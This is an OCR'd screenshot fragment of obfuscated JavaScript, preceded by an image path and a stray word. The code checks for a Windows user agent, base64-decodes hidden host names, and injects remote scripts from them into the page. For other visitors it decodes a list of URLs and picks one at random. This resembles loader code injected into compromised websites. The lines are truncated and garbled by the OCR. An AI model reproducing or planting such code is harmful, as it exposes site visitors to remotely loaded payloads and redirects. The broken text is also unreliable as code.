
kuntal
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob
u=eab7c639″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZm
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)